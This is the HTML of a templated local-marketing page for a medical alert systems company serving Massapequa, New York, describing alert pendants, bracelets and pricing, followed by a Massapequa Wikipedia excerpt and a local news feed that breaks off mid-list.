aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-nav-bar" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-51"><a href="https://angelalertsystems.com/" itemprop="url"><span itemprop="name">Areas Served</span></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://angelalertsystems.com/medical-alert-systems-new-york-ny/" itemprop="url"><span itemprop="name">New York City</span></a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="https://angelalertsystems.com/medical-alert-systems-buffalo-ny/" itemprop="url"><span itemprop="name">Buffalo</span></a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-481"><a href="https://angelalertsystems.com/medical-alert-systems-rochester-ny/" itemprop="url"><span itemprop="name">Rochester</span></a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482"><a href="https://angelalertsystems.com/medical-alert-systems-yonkers-ny/" itemprop="url"><span itemprop="name">Yonkers</span></a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-483"><a href="https://angelalertsystems.com/medical-alert-systems-syracuse-ny/" itemprop="url"><span itemprop="name">Syracuse</span></a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484"><a href="https://angelalertsystems.com/medical-alert-systems-albany-ny/" itemprop="url"><span itemprop="name">Albany</span></a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="https://angelalertsystems.com/medical-alert-systems-new-rochelle-ny/" itemprop="url"><span itemprop="name">New Rochelle</span></a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a itemprop="url"><span itemprop="name">Our Systems</span></a>
<ul class="sub-menu">
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://angelalertsystems.com/systems-mobile-based/" itemprop="url"><span itemprop="name">Mobile Based &#8211; On The Go</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://angelalertsystems.com/medical-alert-systems-for-the-home/" itemprop="url"><span itemprop="name">Home Based &#8211; At Home</span></a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://angelalertsystems.com/pricing/" itemprop="url"><span itemprop="name">Pricing</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://angelalertsystems.com/how-it-works/" itemprop="url"><span itemprop="name">How it Works</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://angelalertsystems.com/about-us/" itemprop="url"><span itemprop="name">About us</span></a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://angelalertsystems.com/request-a-brochure/" itemprop="url"><span itemprop="name">Request a Brochure</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://angelalertsystems.com/blog" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
</ul></nav></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1203 post type-post status-publish format-standard category-new-york entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-05-07T10:33:05+00:00">May 7, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://angelalertsystems.com/author/admin/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Medical Alert Systems Massapequa, NY</h1>
</header><div class="entry-content" itemprop="text"><div id="parallax_container5" class="parallax-window-container adamrob_parallax_container_fullwidth "><section id="parallax_5" class="adamrob_parallax adamrob_parallax_fullwidth " style="height:500px;background-image: url(https://angelalertsystems.com/wp-content/uploads/2016/05/hero-main-angelalert-copy.jpg);background-size: cover;" speed="0"><div id="parallax_5_content" class="adamrob_pcontainer" style="height:500px;"><div id="parallax_5_posttitle" class="adamrob_parallax_posttitle" style="text-align:right; padding:20px;"><div style=""></div></div><div id="parallax_5_postcontent" class="adamrob_parallax_postcontent" id="5_parallax_content_post" style="padding:20px;"><div id="24_parallax_content_post" style="padding: 20px;">
<div style="background-color: rgba(0, 0, 0, 0.7);">
<h1 style="text-align: center; color: #ffffff;">Perfect In Case of Slips or Falls!</h1>
<p style="text-align: center;"><span style="color: #ffffff;">Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems. </span><br />
<span style="color: #ffffff;">  Stay Safe in Your Own Home.</span> <span style="color: #ffffff;"> Don&#8217;t Delay &#8211; Call Today!</span></p>
<p style="text-align: center;"><a class="btn" href="tel://718-790-4036"><span style="color: #ffffff;" class="mb-text">CALL (718) 790-4036</span></a></p>
<p style="text-align: center;"><span style="color: #ffffff;"> Call hours &#8211; Mon-Sun 7am-7pm</span></p>
</div>
</div>
<style> 
.btn{ 
background: #3498db; 
background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
background-image: -moz-linear-gradient(top, #3498db, #2980b9);
background-image: -ms-linear-gradient(top, #3498db, #2980b9); 
background-image: -o-linear-gradient(top, #3498db, #2980b9); 
background-image: linear-gradient(to bottom, #3498db, #2980b9); 
-webkit-border-radius: 28; 
-moz-border-radius: 28; 
border-radius: 28px; 
font-family: Arial; 
color: #ffffff; 
font-size: 20px; 
padding: 10px 20px 10px 20px; 
text-decoration: none; 
} </p>
<p>.btn:hover{ 
background: #3cb0fd; 
background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db); 
background-image: -moz-linear-gradient(top, #3cb0fd, #3498db); 
background-image: -ms-linear-gradient(top, #3cb0fd, #3498db); 
background-image: -o-linear-gradient(top, #3cb0fd, #3498db); 
background-image: linear-gradient(to bottom, #3cb0fd, #3498db); 
text-decoration: none;</p>
<p>} 
</style>
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton
{display:block; height:80px; position:fixed; width:100%; left:0;
bottom:-20px; border-top:2px solid rgba(51,187,51,1);
background:url(https://callnowbutton.com/phone/callbutton01.png) center 10px no-repeat #009900;
text-
decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0
5px #888; z-index:9999;}}</style>
<p><a href="tel:718-790-4036"
onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"
id="callnowbutton">&nbsp;</a></p>
</div></div></div></section>
<hr />
<h2>Medical Alert Systems for Seniors in Massapequa, New York</h2>
<div id="attachment_477" style="width: 510px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-477" decoding="async" class="wp-image-477 size-full" src="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg" alt="A usb medical alert system " width="500" height="335" srcset="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg 500w, https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-477" class="wp-caption-text">AngelAlert<br />Massapequa<br />(718) 790-4036<br />https://angelalertsystems.com</p></div>
<p>A <a href="https://angelalertsystems.com/medical-alert-systems-manhasset-ny/">medical alert system</a> in Massapequa can provide many elderly and handicapped individuals with the capability to survive on their own, and exercise a high degree of self-reliance. Here&#8217;s what you need to know prior to signing up with a medical alert system company.</p>
<p>Technically, an alert system is normally comprised of a wrist band transmitter&#8211; looking like a wrist watch&#8211; or a necklace-type transmitter that is worn at all times. If the person ought to have a medical issue or mishap, they can simply push a button on the worn transmitter to communicate with the medical alert tracking.</p>
<p>This assists the tracking center specialist to better recommend you in case of a medical emergency, and they may also send emergency medical assistance if required. Optionally, the tracking center can be advised to also get in touch with one or more of your family members whenever the assistance button is pressed.The price of a medical alert system can differ according to the level of service you require, but in general they are a very reasonably-priced option to assisted living centers.</p>
<h3>Medical Alert Systems with Fall Detection</h3>
<p>The best Medical alert systems have come a long method in the last 5 years. Today&#8217;s advanced systems can discover when a user has actually fallen instantly.</p>
<div itemscope itemtype="http://schema.org/LocalBusiness">
<h2 itemprop="name"> Massapequa Medical Alert System </h2>
<div itemprop="description"> The best medical alert systems address these risks with reliable devices that can connect seniors with help, keeping them safely independent at their comfort. Learn about the benefits of medical alert systems for you and your loved ones.</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div> Medical Alert System<br />
      <span itemprop="itemreviewed">Massapequa Medical Alert System </span><br />
      <span itemprop="ratingValue">7</span> out of<br />
      <span itemprop="bestRating">10</span> with<br />
      <span itemprop="ratingCount">42</span> reviews
    </div>
</p></div>
</div>
<h2>Medical Alert Necklace</h2>
<p>Millions of individuals suffer from a number of harmful medical conditions, which can include cardiovascular problems, diabetes, asthma, neurological disorders, allergies, fainting, epilepsy, memory loss or loss of sight, to call a few. The circumstance becomes all the more severe when an individual lives alone.</p>
<p><a href="https://angelalertsystems.com/medical-alert-systems-massapequa-park-ny/">Medical Alert necklaces</a> are extremely practical for such persons. These necklaces and the pendants with them can be etched with brief but vital medical bio data and the ID of the patient&#8211; for example, his or her name, telephone number, name of the medical professional and a brief description of the individual&#8217;s health problem. They can be made in stunning designs in steel, sterling silver or gold.</p>
<p>In addition to the above information, such pendants can also be fitted with very small, light-weight and non-intrusive electronic medical alarm transmitter buttons designed to alert emergency services in case of a medical issue. For instance, if you slip and fall in your bathroom and fracture your hip, all you need to do is to press the button on your pendant and you can get assist in a short time. This system can link to your home telephone line and place a call for help. Your member of the family, friends and physician get the alert, and the doctor reaches you with the help you need. These gizmos may be pricey, but a little search might enable you to discover you economical medical alarm systems. These gadgets are fitted with batteries, which have a pretty long life.</p>
<div id="attachment_476" style="width: 510px" class="wp-caption alignright"><img aria-describedby="caption-attachment-476" decoding="async" loading="lazy" class="wp-image-476 size-full" src="https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1.jpg" alt="A medical alert system in the wrist of a sleeping elder" width="500" height="411" srcset="https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1.jpg 500w, https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1-300x247.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-476" class="wp-caption-text">AngelAlert<br />Massapequa<br />(718) 790-4036<br />https://angelalertsystems.com</p></div>
<h2>Medical Alert Bracelet</h2>
<p>Medical alert bracelets are personal alarm systems which connect you to a skilled response center in occasion of an emergency. Before you choose to use this kind of system, there are a few things you must understand, however taking advantage of the systems offered will give you back your self-reliance, enabling you to live your life as you want, having assurance that action teams are only a button press away.</p>
<p>With personal health ending up being more crucial to more people, numerous are planning to use medical alert bracelets in order to appropriately identify their medical issues in case of an accident or medical emergency.</p>
<p>The idea of dull medical tags is long gone, as these bracelets are showing up in fashionable styles by an increasing quantity of vendors, specifically over the Internet. Stylish pendants, pendants, and bracelets are readily available; and medical alert ID bracelets specifically come beaded and in many attractive metals for adults and kids. Forget stainless steel &#8211; nowadays, medical alert ID bracelets likewise are available in gold. These bracelets are now offered in designer styles, making them more appealing to use.</p>
<p>When you choose the very best medical alert bracelet for you, it&#8217;s crucial that you use the button perpetuity. These are typically water resistant, which suggests there is no reason to remove them, guaranteeing you have security and comfort you require perpetuity.</p>
<p>As in an emergency, perhaps a slip or fall in the home, all you have to do is push the button on the bracelet. When you push the button a call goes through to a response center by means of the base, which is a stylish tool which get connected by means of your telephone line. It&#8217;s that simple.</p>
<h2>Emergency Buttons and Medical Alert button in 11758</h2>
<p>Panic Buttons for the senior are offered in numerous options and with numerous functions. Generally a panic button is an emergency button which can be pressed in case of an emergency, whether it be a fall, or cardiac arrest. These panic buttons can be used around the neck or as a bracelet.</p>
<p>The individual in distress presses a button, which sends a signal. Typically this will put an emergency call to the numbers currently set into the system.</p>
<p>When an individual takes the call, he is asked to enter in a number. If the number is gone into properly, then the system presumes that it is a live person and not an answering machine. The system will play the message for the individual raising the call.</p>
<p>In a 2-way system, a 2-way communication is developed between the person in distress and the emergency alert provider. This is why it is extremely important you select a reputable provider. It is well worth the few additional dollars spent each month, in return for quality service and action.</p>
<p>Some 2-way company will provide extra service. Some alarm companies will pull up medical records of the patient to determine if he has any known medical problems. This ensures instant service and can prevent a lot of trouble and frustration.</p>
<p>Panic buttons for the senior can be worn as a bracelet, pendant or on the belt. They are usually water proof so there is no problems with the emergency alert systems getting spoiled due to wetness.</p>
<div id="attachment_475" style="width: 510px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-475" decoding="async" loading="lazy" class="wp-image-475 size-full" src="https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1.jpg" alt="A medical alert system pressed by an elderly" width="500" height="370" srcset="https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1.jpg 500w, https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1-300x222.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-475" class="wp-caption-text">AngelAlert<br />Massapequa<br />(718) 790-4036<br />https://angelalertsystems.com</p></div>
<h2>Senior Alert Systems and Medical Alert Devices FAQ</h2>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Do You want a Home-Based or Mobile System?</li>
</ol>
</li>
</ol>
<p>Initially, medical alert systems were developed to work inside your home, with your landline telephone.</p>
<p>And you can still go that route. Numerous business likewise now provide the choice of home-based systems that work over a cellular network, for those who might not have a landline.</p>
<p>With these systems, pressing the wearable call button enables you to speak with a dispatcher through a base unit situated in your house.</p>
<p>Lots of companies provide mobile options, too. You can use these systems in the house, however they&#8217;ll also enable you to call for help while you&#8217;re out and about.</p>
<p>These run over cellular networks and include GPS technology. In this manner, if you get lost or press the call button for aid however are not able to talk, the tracking service can locate you.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Should You Add a Fall-Detection Feature?</li>
</ol>
</li>
</ol>
<p>Some companies offer the option of automatic fall detection, for an additional monthly fee. Manufacturers say these devices sense falls when they occur and automatically contact the dispatch center, just as they would if you had pressed the call button.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Whats the Cost?</li>
</ol>
</li>
</ol>
<p>Fees. Beware of complicated pricing plans and hidden fees. Look for a company with no extra fees related to equipment, shipping, installation, activation, or service and repair. Don&rsquo;t fall for scams that offer free service or &ldquo;donated or used&rdquo; equipment.<br />
Contracts. You should not have to enter into a long-term contract. You should only have to pay ongoing monthly fees, which should range between $25 and $45 a month (about $1 a day). Be careful about paying for service in advance, since you never know when you&rsquo;ll need to stop the service temporarily (due to a hospitalization, for instance) or permanently.<br />
Guarantee and cancellation policies. Look for a full money-back guarantee, or at least a trial period, in case you are not satisfied with the service. And you&rsquo;ll want the ability to cancel at any time with no penalties (and a full refund if monthly fees have already been paid).<br />
Discounts. Ask about discounts for multiple people in the same household, as well as for veterans, membership organizations, medical insurance or via a hospital, medical or care organization. Ask if the company offers any discount options or a sliding fee scale for people with lower incomes.<br />
Insurance. For the most part, Medicare and private insurance companies will not cover the costs of a medical alert. In some states Medicaid may cover all or part of the cost. You can check with your private insurance company to see if it offers discounts or referrals.<br />
Tax deductions. Check with your tax professional to find out if the cost of a medical alert is tax deductible as a medically necessary expense.</p>
<h2>Where can i buy a Personal Emergency Response System in Massapequa, NY</h2>
<p><iframe loading="lazy" src="https://maps.google.com/maps? f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Massapequa,NY,US&amp;ie=UTF8&amp;z=12&amp;t=m&amp;iwloc=near&amp;output=embed" width="800" height="250" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>A medical alarm can produce a huge difference in the lives of elderly people and people with special needs. Also known as a medical alert or Personal Emergency Response System (PERS), it was created to signal the presence of a hazard needing instant awareness and summon emergency medical workers. Seniors or disabled people residing by themselves are the primary users of this kind of device.</p>
<p>Household accidents are common, but there are instances where they can be fatal. These are mostly cases where victims may have made it if help had showed up sooner. Seniors or individuals with disabilities have a higher risk for these things, and may be unable to cope with them without having assistance. This is when a medical alarm could be invaluable.</p>
<p>The standard of help that wearers of medical alert system have entitlement to is another major selling point. People who answer calls at the monitoring center are trained to handle medical emergencies and will provide instant assistance. Users&rsquo; private information is usually kept on file to ensure that good care and precautions are taken when responding to medical problems or emergencies.</p>
<p>Among the reasons why elderly people move to assisted living facilities and leave their homes is the fear that there won&rsquo;t be any one to help in an emergency or accident while living alone. However, there are many who feel that they may lose their sense of independence inside a an elderly care facility or retirement home. Using a medical alarm can successfully eliminate the primary reason for going into an assisted living situation and allows seniors to have their dignity and freedom intact.<br />
Just like all consumer products, medical alert systems vary in terms of price and features such as range, hours of standby power, repair and replacement options, payment options, and setup time. There are numerous providers and vendors for this service, so it is important to do some research and product comparison before buying. This way, users can be assured of a product that fits their needs and lifestyle.</p>
<h2>Elderly Monitoring System in Nassau County</h2>
<p>Elderly monitoring system technology is not new, and yet many seniors are resistant to using them. They often feel they intrude on their privacy. However, there are many benefits to choosing an elderly monitoring system.</p>
<p>The biggest benefit of all is that it can allow seniors to stay in their homes longer. It is often called age in place technology. As seniors age, and their risks of accident, injury, and falls increase, many family members and loved ones start to worry. What would happen if the senior were to get hurt or become sick, and be unable to call for help? A small bump in the road could turn into a life-threatening situation. However, elderly monitoring systems provide the senior a way of being alone, without being without help.</p>
<p>Such systems allow seniors to remain in their homes rather than using assisted living facilities, and at a fraction of the price. This means seniors can maintain a lot of their independence, while still protecting their health and remaining safe.</p>
<p>Another benefit of choosing an elderly monitoring system is that it reduces the stress and worry for family and caregivers. Knowing that mom or dad has the ability to call for help in an emergency situation means that there will be a lot less nagging, and a lot more enjoying.</p>
<p>Many caregivers are unpaid family members trying to juggle the stresses of their own life, career, and family, with that of caring for a loved ones. A monitoring system can help take some of the worry and stress away, and lighten the load for the caregiver.</p>
<h2>Compare Medical Alert Systems</h2>
<p>It is a common practice for companies to compare their medical alert systems with those produced by other companies. Besides, companies provide comparison of their own products. Some of these alert systems come with warranty whereas some do not have one. Many of these products are endorsed by major medical foundations.</p>
<h3>Life Alert</h3>
<p>Life Alert is one of the best known medical alert systems on the market today. They are famous for the &#8220;I&#8217;ve fallen and can&#8217;t get up&#8221; TV commercials. They have two major product lines; Life Alert 50+ and Life Alert Classic.</p>
<p>The good:</p>
<p>Life Alert is built around medical alert monitoring and do not have any other product lines. They have been a player in the industry for years and have built one of the best offerings available. They offer several features such as fire, carbon monoxide, and fall monitoring. There is installation service available. They also offer a refund if the user dies alone in their home.</p>
<p>The bad:</p>
<p>The monthly costs are much higher than other services. This is due one of the largest and best known companies in the industry. Purchasing medical alert system is difficult and sales reps seemed to give differing information on each call. They have 24 hour monitoring but customer service is only available during business hours. They require a 3 year contract, which is much longer than any competitor. Additional options are expensive to add and increase monthly fees. They do not have activity monitoring or automated system testing. While they have many features, there is no fall monitor option available.</p>
<h3>Medic Alert</h3>
<p>Med Alert Systems are not things worn only by seniors. Today anyone with medical issues can own one. This includes teenagers and elderly people alike. Who would benefit from these medical alert systems?</p>
<p>Anyone who is having serious medical issues, mobility issues, is under medication, is afraid to stay alone at home fall in this category.</p>
<p>It is nothing to be ashamed and you are not too young or too old to own one. More and more teenagers are using med alert systems as well. Diseases such as Asthma, Heart Attacks make it necessary to have a personal emergency system handy.</p>
<h3>Walmart</h3>
<p>Walmart is a highly popular store chain, beloved by thousands of Americans for their low prices and wide choice of offers. While browsing their online store shelves you may come across some medical alert buttons as well. For example, they have a huge stockpile of different LogicMark units, but they also present GreatCall products, like their highly popular Splash button.</p>
<h3>Amazon</h3>
<p>The worlds first 2-way emergency pendant communicator. Emergencies can happen in all parts of a home and frequently right outside a home in the yard or driveway. So whether you are just checking in with a friend, need some quick help from a neighbor, or are in an emergency, your portable communicator pendant will allow you to communicate your message instantly and efficiently from anywhere in and around your home. All with ONE button activation. Safety &#8211; Carry the emergency call button all over your home and yard with you, even in the shower.</p>
<h2>Our Services</h2>
<p><a href="https://angelalertsystems.com/systems-home-based/">Our Systems &#8211; Home Based</a><br />
<a href="https://angelalertsystems.com/systems-mobile-based/">Our Systems &#8211; Mobile Based</a><br />
<a href="https://angelalertsystems.com/how-it-works/">How it Works</a><br />
<a href="https://angelalertsystems.com/pricing/">Pricing</a><br />
<a href="https://angelalertsystems.com/contact-us/">About Us</a><br />
<a href="https://angelalertsystems.com/request-a-brochure/">Request a Brochure</a></p>
<p>AngelAlert<br />
Address: Massapequa, NY 11758, USA<br />
Phone: (718) 790-4036</p>
<h2>Major Cities we service around New York</h2>
<p><a href="https://angelalertsystems.com/medical-alert-systems-new-york-ny/">New York City</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-buffalo-ny/">Buffalo</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-rochester-ny/">Rochester</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-yonkers-ny/">Yonkers</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-syracuse-ny/">Syracuse</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-albany-ny/">Albany</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-new-rochelle-ny/">New Rochelle</a></p>
<h2>More NY Cities we Service:</h2>
<li><a href="https://angelalertsystems.com/medical-alert-systems-stony-brook-ny/" title="Medical Alert Systems Stony Brook, NY">Medical Alert Systems Stony Brook, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-jamesville-ny/" title="Medical Alert Systems Jamesville, NY">Medical Alert Systems Jamesville, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-maplecrest-ny/" title="Medical Alert Systems Maplecrest, NY">Medical Alert Systems Maplecrest, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-brainard-ny/" title="Medical Alert Systems Brainard, NY">Medical Alert Systems Brainard, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-clinton-corners-ny/" title="Medical Alert Systems Clinton Corners, NY">Medical Alert Systems Clinton Corners, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-gallupville-ny/" title="Medical Alert Systems Gallupville, NY">Medical Alert Systems Gallupville, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-south-fallsburg-ny/" title="Medical Alert Systems South Fallsburg, NY">Medical Alert Systems South Fallsburg, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-east-springfield-ny/" title="Medical Alert Systems East Springfield, NY">Medical Alert Systems East Springfield, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-mount-kisco-ny/" title="Medical Alert Systems Mount Kisco, NY">Medical Alert Systems Mount Kisco, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-malden-on-hudson-ny/" title="Medical Alert Systems Malden On Hudson, NY">Medical Alert Systems Malden On Hudson, NY</a></li>
<div class="wikipedia"><h3>Massapequa, New York</h3><p>Massapequa (/mæsəˈpiːkwə/, mass-ə-PEEK-wə) is a hamlet and census-designated place (CDP) in the southern part of the Town of Oyster Bay in southeastern Nassau County, New York, on Long Island, east of New York City. It is adjacent to Amityville in Suffolk County. As of the 2010 census, the CDP had a total population of 21,685. It is serviced by the Massapequa Station on the Long Island Rail Road.</p><p>A 19th-century writer identified Massapequa as one of the "13 tribes of Long Island," but additional research has shown that they were a band of Lenape, the Algonquian-speaking people who occupied the western part of the island at the time of European encounter. The bands were identified by names of the geographic areas they occupied.</p><p>The Native Americans to the east spoke a different Algonquian language and were related to the Pequot people of Connecticut and southern New England, another in the large Algonquian languages family of tribes in coastal areas along the Atlantic Ocean. Major bands of Pequot in eastern Long Island were the Montaukett and Shinnecock. Today the Shinnecock Indian Nation has gained federal recognition and has a reservation on the South Shore of Long Island.</p></div>
<div class="ss-local-rss"><div class="rss_header"><h2><a href="https://news.google.com/topics/CAAqIQgKIhtDQkFTRGdvSUwyMHZNSGt5ZERFU0FtVnVLQUFQAQ?amp;hl=en&amp;amp;gl=US&amp;hl=en-US&amp;gl=US&amp;ceid=US:en" rel="nofollow" class="rss_title">Massapequa - Latest - Google News</a> <span class="rss_description"> Google News</span></h2></div><ul>
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Former VP Dick Cheney dead at 84 - Reuters
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Former VP Dick Cheney dead at 84</a>  Reuters</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Live Updates: New Yorkers Go to the Polls to Elect Their Next Mayor - The New York Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Live Updates: New Yorkers Go to the Polls to Elect Their Next Mayor</a>  The New York Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						City, state elections offer early test of Trump's agenda - Reuters
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">City, state elections offer early test of Trump's agenda</a>  Reuters</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						US government shutdown ties record - Reuters
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">US government shutdown ties record</a>  Reuters</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Candleworks in Bethpage empowers workers with disabilities - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Candleworks in Bethpage empowers workers with disabilities</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Trump Backs Cuomo as N.Y.C. Mayor’s Race Nears Finish Line - The New York Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Trump Backs Cuomo as N.Y.C. Mayor’s Race Nears Finish Line</a>  The New York Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						The First Big Elections of the New Trump Era Are Today. Here’s What to Look For. - The New York Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">The First Big Elections of the New Trump Era Are Today. Here’s What to Look For.</a>  The New York Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Senior apartments in Farmingdale to be sold, renovated - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Senior apartments in Farmingdale to be sold, renovated</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Plainview's Omer Neutra remembered at Manhattan vigil for slain American Israeli soldier - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Plainview's Omer Neutra remembered at Manhattan vigil for slain American Israeli soldier</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						In Nassau's 14th LD, a harvest of ballots and questionable signatures - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">In Nassau's 14th LD, a harvest of ballots and questionable signatures</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Wantagh-Seaford Voter Guide 2025: What You Need To Know - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Wantagh-Seaford Voter Guide 2025: What You Need To Know</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Massapequa Voter Guide 2025: What You Need To Know - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Massapequa Voter Guide 2025: What You Need To Know</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Missing 22-Year-Old Farmingdale Woman Located, Home: Police - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Missing 22-Year-Old Farmingdale Woman Located, Home: Police</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Blakeman declares state of emergency to combat food insecurity in Nassau County - Massapequa Post
					</a>
				</span>
				<div>
					<p>
